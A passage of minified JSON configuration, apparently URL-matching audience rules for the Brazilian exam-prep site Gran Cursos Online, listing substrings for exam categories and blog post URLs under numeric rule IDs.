al-de-transito"}},{"url":{"i_contains":"concurso-detran"}},{"url":{"i_contains":"edital-detran"}},{"url":{"i_contains":"pesquisa\/detran"}}]},{"url":{"i_contains":""}}]},"id":"2961878553858601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"concurso-mpu"}},{"url":{"i_contains":"edital-mpu"}}]},{"url":{"i_contains":""}}]},"id":"2916174811809512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coaching\/checkout"}}]},{"url":{"i_contains":""}}]},"id":"2483285318439563"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-de-saude"}},{"url":{"i_contains":"secretaria-municipal-de-saude"}},{"url":{"i_contains":"sms"}},{"url":{"i_contains":"ses"}},{"url":{"i_contains":"concurso-sms"}},{"url":{"i_contains":"concurso-ses"}},{"url":{"i_contains":"edital-sms"}},{"url":{"i_contains":"edital-ses"}}]},{"url":{"i_contains":""}}]},"id":"3988632797843431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}},{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura"}}]},{"url":{"i_contains":""}}]},"id":"2471028079663803"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}},{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura"}}]},{"url":{"i_contains":""}}]},"id":"2957241121033485"},{"rule":{"and":[{"or":[{"url":{"i_contains":"servico-social"}},{"url":{"i_contains":"conselho-regional-de-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"3173817175964684"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/concursos.grancursosonline.com.br\/"}}]},{"or":[{"url":{"i_contains":"guia"}},{"url":{"i_contains":"edital-verticalizado"}},{"url":{"i_contains":"ebook"}},{"url":{"i_contains":"simulado"}},{"url":{"i_contains":"guia-estudos"}},{"url":{"i_contains":"gran-vade-mecum"}},{"url":{"i_contains":"e-book"}}]},{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"delta"}},{"url":{"i_contains":"delegado"}}]},{"url":{"i_contains":""}}]},"id":"2867956839906484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3229188140446532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coaching\/checkout"}}]},{"url":{"i_contains":""}}]},"id":"3260899607262653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/coaching-para-concursos"}},{"url":{"i_contains":"coaching"}},{"url":{"i_contains":"gran-experts"}}]},{"url":{"i_contains":""}}]},"id":"2671515472977913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"por-concurso\/aeronautica"}},{"url":{"i_contains":"concurso\/aeronautica"}},{"url":{"i_contains":"oficiais-de-apoio-da-aeronautica"}},{"url":{"i_contains":"concurso-aeronautica"}},{"url":{"i_contains":"edital-aeronautica"}},{"url":{"i_contains":"ciaar"}},{"url":{"i_contains":"epcar"}},{"url":{"i_contains":"fab"}},{"url":{"i_contains":"aviadores"}}]},{"url":{"i_contains":""}}]},"id":"2338495249587386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tj-rj"}},{"url":{"i_contains":"tjrj"}},{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"edital-tj-rj"}},{"url":{"i_contains":"concurso\/tj-rj"}},{"url":{"i_contains":"por-concurso\/tj-rj"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-do-rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"3112944322096469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gabriel-granjeiro"}}]},{"url":{"i_contains":""}}]},"id":"3339723656051775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/sefaz"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"secretaria-da-fazenda-do-estado"}},{"url":{"i_contains":"auditor-fiscal-da-receita-estadual"}},{"url":{"i_contains":"concurso-sefaz"}},{"url":{"i_contains":"edital-sefaz"}}]},{"url":{"i_contains":""}}]},"id":"3747188525353757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/tribunal\u002520de\u002520contas\u002520do\u002520municipio"}},{"url":{"i_contains":"pesquisa\/tcm"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"tribunal-de-contas-do-municipio"}},{"url":{"i_contains":"concurso-tcm"}},{"url":{"i_contains":"edital-tcm"}},{"url":{"i_contains":"por-concurso\/tcm"}},{"url":{"i_contains":"tribunal-contas-dos-municipios"}}]},{"url":{"i_contains":""}}]},"id":"2837921746262776"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-pgdf"}},{"url":{"i_contains":"edital-pgdf"}},{"url":{"i_contains":"pgdf"}},{"url":{"i_contains":"pesquisa\/pgdf"}},{"url":{"i_contains":"por-concurso\/pgdf"}},{"url":{"i_contains":"procuradoria-geral-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"3269918766375180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/legislativa"}},{"url":{"i_contains":"assembleia-legislativa-do-estado"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"concurso\/ale"}},{"url":{"i_contains":"edital-assembleia-legislativa"}},{"url":{"i_contains":"concurso-assembleia-legislativa"}}]},{"url":{"i_contains":""}}]},"id":"3656037917800206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/forcas-armadas"}},{"url":{"i_contains":"sargento"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"infantaria"}},{"url":{"i_contains":"forcas-armadas"}},{"url":{"i_contains":"carreira\/militar"}},{"url":{"i_contains":"fuzileiro"}}]},{"url":{"i_contains":""}}]},"id":"3159479040741023"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}},{"url":{"i_contains":"pesquisa\/carreira\u002520fiscal"}},{"url":{"i_contains":"carreira-auditor-fiscal"}},{"url":{"i_contains":"carreira-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"3230920280254203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cursos\/por-concurso\/trt"}},{"url":{"i_contains":"pesquisa\/trt"}},{"url":{"i_contains":"tribunais-regionais-do-trabalho"}},{"url":{"i_contains":"trts"}},{"url":{"i_contains":"concurso-trt"}},{"url":{"i_contains":"edital-trt"}}]},{"url":{"i_contains":""}}]},"id":"2713428818784599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"stj"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"carreira\/tribunais"}},{"url":{"i_contains":"stf"}},{"url":{"i_contains":"ste"}},{"url":{"i_contains":"area-judiciaria"}},{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"pesquisa\/tribunais"}}]},{"url":{"i_contains":""}}]},"id":"3613341035402829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/rfb"}},{"url":{"i_contains":"pesquisa\/receita\u002520federal"}},{"url":{"i_contains":"receita-federal-do-brasil"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"analista-tributario"}},{"url":{"i_contains":"concurso-receita-federal"}},{"url":{"i_contains":"edital-receita-federal"}},{"url":{"i_contains":"cursos\/por-concurso\/rfb-receita-federal-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"3783505778387704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/prf"}},{"url":{"i_contains":"policial-rodoviario-federal"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"concurso-prf"}},{"url":{"i_contains":"edital-prf"}},{"url":{"i_contains":"operacao-prf"}},{"url":{"i_contains":"concurso\/prf"}}]},{"url":{"i_contains":""}}]},"id":"2741105496012075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"cursos\/por-concurso\/pm"}},{"url":{"i_contains":"policia-militar-do-estado"}},{"url":{"i_contains":"soldado"}},{"url":{"i_contains":"QOPM"}},{"url":{"i_contains":"pesquisa\/policia\u002520militar"}},{"url":{"i_contains":"pesquisa\/pol\u00edcia\u002520militar"}}]},{"url":{"i_contains":""}}]},"id":"4000750639936932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/iss"}},{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"fiscal-de-rendas"}},{"url":{"i_contains":"cursos\/por-concurso\/iss"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"auditor-fiscal-tributario-municipal"}}]},{"url":{"i_contains":""}}]},"id":"2830531240328713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/superior-juridico"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"analista-judiciario"}}]},{"url":{"i_contains":""}}]},"id":"2792015030896588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"por-concurso\/magistratura"}},{"url":{"i_contains":"magistratura-e-mps"}},{"url":{"i_contains":"magistratura-federal"}},{"url":{"i_contains":"magistratura-estadual"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"juiz-substituto"}},{"url":{"i_contains":"juiz-federal"}}]},{"url":{"i_contains":""}}]},"id":"2879727168770480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"\/cursos\/por-concurso\/oab"}},{"url":{"i_contains":"OAB"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"2874471389300602"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibge"}},{"url":{"i_contains":"estatistica"}},{"url":{"i_contains":"instituto-brasileiro-de-geografia-e-estatistica"}},{"url":{"i_contains":"agente-censitario"}},{"url":{"i_contains":"recenseador"}},{"url":{"i_contains":"censo"}}]},{"url":{"i_contains":""}}]},"id":"3613773865359781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contabil"}},{"url":{"i_contains":"contas"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"sefaz"}}]},{"url":{"i_contains":""}}]},"id":"2575854045870195"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnologia-e-informacao"}},{"url":{"i_contains":"analista-de-sistema"}},{"url":{"i_contains":"suporte-e-infraestrutura"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/carreira\/tecnologia-da-informacao"}},{"url":{"i_contains":"tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"2359414184163137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-juridico\/"}}]},{"url":{"i_contains":""}}]},"id":"3078234405539912"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2587201944730708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/diplomata-cacd"}},{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}},{"url":{"i_contains":"diplomacia"}},{"url":{"i_contains":"concurso-de-admissao-a-carreira-de-diplomata"}},{"url":{"i_contains":"cursos-cacd"}},{"url":{"i_contains":"concurso-diplomata"}},{"url":{"i_contains":"rio-branco"}},{"url":{"i_contains":"instituto-rio-branco"}}]},{"url":{"i_contains":""}}]},"id":"2781321171889186"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/legislativa"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"consultor-legislativo"}},{"url":{"i_contains":"auditor-legislativo"}},{"url":{"i_contains":"oficial-legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assembleia-legislativa"}}]},{"url":{"i_contains":""}}]},"id":"2539017449547827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mensagem-prova-sedest\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quando-o-sofrimento-bater-a-sua-porta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/revolucione-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ligue-o-farol\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-num-novo-patamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vou-explodir-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-mudar-vidas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desviar-da-autossabotagem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-antidotos-contra-o-caos\/"}}]},{"url":{"i_contains":""}}]},"id":"2591238490965600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/elimine-o-se-da-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-noticias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-pessoas-dificeis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-com-seu-plano-b\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-fazer-quando-nao-se-sabe-o-que-fazer\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-reclamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-voce-esta-esperando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estou-de-saco-cheio-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-ser-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-se-comparar-com-os-outros\/"}}]},{"url":{"i_contains":""}}]},"id":"2573083329438190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-definir-metas-inteligentes-e-alcanca-las\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-10\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-dar-murro-em-ponta-de-faca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/antes-de-melhorar-piora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-12\/"}}]},{"url":{"i_contains":""}}]},"id":"2491267587585578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-1\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-gerenciar-melhor-o-seu-tempo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-2\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/por-onde-comecar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-mudar-quando-mudanca-dificil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acomodacao-e-morte\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-4\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/coracao-de-rei\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-vitimismo-acabe-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-6\/"}}]},{"url":{"i_contains":""}}]},"id":"2289797541143585"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todos-nos-temos-cicatrizes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-concurseira-concursado-empreendedor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/arrependimento-doi-ah-se-doi\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-fila-rumo-as-estrelas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-vezes-voce-precisa-apertar-esta-tecla\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ouse-ser-vulneravel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-um-agente-de-mudanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vencendo-nos-dias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/15-dicas-vencer-sono-preguica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/feliz-natal-e-um-2016-repleto-de-aprovacoes\/"}}]},{"url":{"i_contains":""}}]},"id":"3425370350806744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-voce-tem-buscar-sim\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-mundo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/garra-com-ela-voce-tudo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-que-com-lagrimas-semeiam-com-alegria-colherao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/furei-minhas-metas-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dias-de-luta-dias-de-gloria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulher\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/se-eles-podem-voce-tambem-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-o-seu-moinho-de-vento\/"}}]},{"url":{"i_contains":""}}]},"id":"3218061188236335"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/um-sim-pode-mudar-tudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quais-sementes-voce-esta-plantando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-seremos-abalados\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mude-seus-habitos-mude-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ao-fechar-uma-porta-a-vida-abre-outras-melhores\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-existe-almoco-gratis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/motivacao-dicas-de-estudo-e-muito-mais-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-coopera-para-o-bem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-mundo-e-dos-constantes-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guerreiros-nao-nascem-prontos\/"}}]},{"url":{"i_contains":""}}]},"id":"3037429842998809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mediano-sim-porem-extraordinario\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tome-cha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-eliminar-pensamentos-negativos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/blinde-se-contra-fofoca-maledicencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esvazie-se-do-orgulho-e-da-vaidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-gran-dicas-inss-movimentou-salvador-confira\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-espere-2019-para-ser-disruptivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-jesus-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sem-sacrificio-nao-ha-recompensas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/produtividade\/"}}]},{"url":{"i_contains":""}}]},"id":"2651934704865196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-12-qual-e-a-melhor-forma-de-estudar-por-videoaulas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desenvolver-uma-boa-redacao-pergunteaogg-13\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-11-qual-o-melhor-caminho-para-estudar-direito\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-9-como-conciliar-os-estudos-para-concurso-com-os-da-universidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ha-alguma-tecnica-que-nos-ajude-a-evitar-a-exaustao-ao-fazer-provas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-6-o-que-fazer-se-meu-concurso-demorar-para-sair\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2019-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/promessas-foram-feitas-para-nao-serem-quebradas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-silvio-santos-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-sofrer-a-toa\/"}}]},{"url":{"i_contains":""}}]},"id":"2352951484833929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-dicas-para-2018\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2018-nos-podemos-mais\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/veja-por-a-mais-b-como-prestar-concurso-e-um-excelente-negocio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/gran-dicas-pc-go\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-da-fe-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-viver-no-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-cultura-do-mais-ou-menos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-enfrentar-a-falta-de-apoio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-gigante-que-ha-dentro-de-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mentalidade-de-abundancia-vs-de-escassez\/"}}]},{"url":{"i_contains":""}}]},"id":"3112436782119049"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sem-sacrificio-nao-ha-recompensa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/felicidade-se-aprende-na-escola\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/medo-versus-fe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acredite-voce-ja-nasceu-vitorioso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-importancia-da-humildade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inteligencia-emocional-para-concursos-e-para-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-o-concurseiro-e-o-empreendedor-tem-em-comum\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-dicas-para-manter-concentracao-nos-estudos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-solidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-e-maior-do-que-os-seus-problemas\/"}}]},{"url":{"i_contains":""}}]},"id":"2682211145155125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/alegre-se-voce-esta-vivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/menos-de-um-metro-da-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inveja-sabotadora-x-inveja-espelho\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/10-coisas-para-fazer-todo-dia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cultive-atitude-da-gratidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quanto-tempo-leva-ate-que-se-crie-o-habito-de-estudar-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-tracar-objetivos-e-alcanca-los\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-o-improvavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liberte-se-do-seu-cativeiro\/"}}]},{"url":{"i_contains":""}}]},"id":"2617887344934025"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-da-paciencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pense-sinta-receba\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/responsabilidade-e-sempre-sua\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-com-as-suas-companhias\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-vencer-procrastinacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/poder-da-mente-autossugestao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-decepcoes-fazem-parte-da-caminhada-nao-desista\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estudar-muito-hoje-curtir-amanha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-coragem-ja-esta-dentro-de-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autoconfianca-chave-para-o-sucesso\/"}}]},{"url":{"i_contains":""}}]},"id":"2603619259718768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/chega-de-desculpas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nunca-e-tarde-para-recomecar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-antifragil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-fda\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sete-licoes-de-michael-jordan-para-a-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mate-o-seu-passado-para-salvar-o-seu-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-dia-e-uma-oportunidade-de-fazer-melhor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-do-pensamento-positivo-nos-concursos-e-na-vida-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-e-uma-questao-de-perspectiva\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-imparavel\/"}}]},{"url":{"i_contains":""}}]},"id":"2524488660974102"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulheres-estao-dominando-carreira-publica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmontando-curva-do-esquecimento-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmontando-curva-do-esquecimento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-7-qual-e-a-melhor-forma-de-revisar-tudo-quando-se-tem-pouco-tempo-disponivel-para-isso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/obras-lidas-por-gabriel-granjeiro-em-2017\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-10-compensa-estudar-de-madrugada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-publico-passado-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/conversa-de-jovem-para-jovem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/deseje-mentalize-receba\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-dos-japoneses-para-os-concurseiros\/"}}]},{"url":{"i_contains":""}}]},"id":"3199538763421904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/matriz-s